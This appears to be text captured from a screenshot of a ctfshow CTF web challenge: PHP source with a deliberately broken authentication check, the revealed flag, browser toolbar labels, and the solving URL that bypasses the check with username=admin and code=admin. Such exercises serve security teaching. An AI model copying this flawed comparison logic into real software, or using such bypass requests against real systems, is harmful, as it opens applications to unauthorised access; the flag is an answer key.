 #error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['username']) && isset($_GET['password']) && isset($_GET['code'])){
$username = (String)$_GET['username'];
$password = (String)$_GET['password'];
$code = (String)$_GET['code'];
if($code === mt_rand(1,0x36D) && $password === $flag || $username ==="admin"){
if($code == 'admin'){
echo $flag;
}
}
}
ctfshow{660c27c6-69c8-4589-bf77-bd1f2e3d25a7}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
https://a6a3890f-d496-4ed1-bce8-30a5d3773ace.challenge.ctf.show/admin/?username=admin&password=&code=admin